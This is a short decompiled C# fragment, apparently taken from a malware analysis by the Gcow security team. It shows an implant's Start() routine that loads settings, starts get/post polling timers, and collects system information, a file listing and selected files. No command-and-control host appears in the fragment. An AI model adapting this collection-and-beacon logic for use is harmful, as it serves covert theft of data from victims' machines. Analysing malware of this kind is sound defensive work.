 2 // Token: 0x0600001E RID: 30 RVA: 0x000029CC File Offset: 0x00000BCC
3 public void Start()
4 {
5 try
6 {
7 this._settings = Settings.LoadSettings();
8 this._getTimer = new Timer(new TimerCallback(this.GetTimerCallback), null, 5000, -1);
9 this._postTimer = new Timer(new TimerCallback(this.PostTimerCallback), null, 5000, -1);
10 if (this._settings.DoSysInfo)
11 {
12 this.WriteSysInfo();
13 this._settings.DoSysInfo = false;
14 this._settings.Save();
15 }
16 if (this._settings.DoFileSelection)
17 {
18 this.WriteFileListing();
19 this.WriteSelectedFiles();
20 this._settings.DoFileSelection = false;
21 this._settings.Save();
22 }
23 Thread.Sleep(-1);
24 }
25 finally
26 {
27 try
28 {
29 this._getTimer.Dispose();
30 this._postTimer.Dispose();
31 }
32 catch
33 {
34 }
35 }
36 }
37
Gcow安全团队